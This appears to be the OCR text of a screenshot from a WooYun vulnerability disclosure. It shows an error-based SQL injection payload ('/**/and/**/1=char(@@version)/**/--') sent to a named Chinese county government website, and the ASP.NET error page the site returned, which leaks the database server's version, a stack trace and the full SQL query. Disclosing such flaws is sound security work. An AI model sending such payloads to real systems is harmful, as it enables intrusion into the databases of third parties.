 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
xzfw.yunyang.gov.cn/Login/IndexArticleList.aspx?menutype=2&dicCode='/**/and/**/1=char(@@version)/**/--
百度 <Ctrl+K>
火狐官方站点 常用网址 爱淘宝（原淘宝特卖） Links 从 Internet Explorer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel IA-64)
Apr  2 2010 19:51:09
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <IA-64> (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel IA-64)
Apr  2 2010 19:51:09
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <IA-64> (Build 7600: )
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel IA-64)
Apr  2 2010 19:51:09
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <IA-64> (Build 7600: )
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2811
System.Data.SqlClient.SqlDataReader.HasMoreRows() +290
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +198
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecords, DataColumn parentChapterColumn, Object parent
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +676
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +317
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +573
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +166
LangChao.ECGAP.DAL.MSSQL.ExecuteDataset(IDbConnection connection, CommandType commandType, String commandText, IDbDataParameter[] commandParameters, Int32 startRecord, Int32 maxRecords) +297
[Exception: 可能出错的SQL语句:select * from out_information_content where InfoType = ''/**/and/**/1=char(@@version)/**/--' order by InfoCode desc
错误信息:在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel IA-64)
Apr  2 2010 19:51:09
Copyright (c) Microsoft Corporation
www.wooyun.org